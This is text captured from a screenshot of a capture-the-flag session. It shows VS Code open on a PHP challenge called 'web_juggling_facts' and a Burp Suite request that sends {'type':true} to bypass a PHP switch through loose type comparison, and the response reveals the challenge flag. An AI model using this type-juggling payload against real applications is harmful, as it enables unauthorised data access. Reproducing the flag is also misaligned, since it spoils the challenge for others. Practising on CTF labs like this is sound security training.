 Menu
Applications Places System
IndexController.php - web_juggling_facts - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
WEB_JUGGLING_FACTS
challenge
controllers
Controller.php
IndexController.php
models
static
views
Database.php
index.php
Router.php
config
$ build-docker.sh
Dockerfile
$ entrypoint.sh
OUTLINE
TIMELINE
1
Get Started Dockerfi
challenge > controllers > Ind
20 {
21 retur
22 }
23
24 if ($json
25 {
26 retur
27 }
28
29 switch ($
30 {
31 case
32 r
33
34 ]
35
36 case
37 r
38
39 ]
40
41 case
42 r
43
44 ]
45
46 defau
47 r
48
49 ]
50 }
Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 167.99.89.94:31420
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.99.89.94:31420/
8 Content-Type: application/json
9 Content-Length: 13
10 Origin: http://167.99.89.94:31420
11 Connection: close
12
13 {
"type":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 03 Nov 2022 17:16:06 GMT
4 Content-Type: application/json;
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}
INSPECTOR
He's Not
Search... 0 matches
Search... 0 matches
Done
251 bytes | 95 millis
0 0
Ln 34, Col 20 Spaces: 4 UTF-8 LF PHP
Terminal
Burp Suite Community ...
PHP: PHP type compar...
IndexController.php - ...